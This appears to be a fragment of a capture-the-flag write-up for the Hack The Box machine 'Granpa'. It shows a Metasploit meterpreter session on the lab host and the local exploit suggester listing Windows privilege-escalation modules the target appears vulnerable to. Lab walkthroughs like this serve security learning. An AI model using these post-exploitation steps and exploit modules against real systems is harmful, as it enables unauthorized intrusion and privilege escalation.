 meterpreter > sysinfo
Computer        : GRANPA
OS              : Windows .NET Server (5.2 Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter >
Background session 1? [y/N]
msf6 post(multi/recon/local_exploit_suggester) > run

[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 38 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >